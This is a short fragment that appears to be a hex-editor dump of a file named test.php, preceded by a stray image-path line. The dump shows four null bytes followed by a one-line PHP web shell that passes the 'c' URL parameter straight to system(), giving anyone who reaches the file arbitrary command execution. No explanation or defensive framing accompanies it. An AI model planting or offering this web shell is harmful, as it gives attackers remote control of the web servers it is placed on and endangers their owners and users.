 File: test.php ASCII Offset: 0x00000000 / 0x0000001F (%00) M
00000000 00 00 00 00 3C 3F 70 68 70 20 73 79 73 74 65 6D ....<?php system
00000010 28 24 5F 47 45 54 5B 27 63 27 5D 29 3B 3F 3E 0A ($_GET['c']);?>.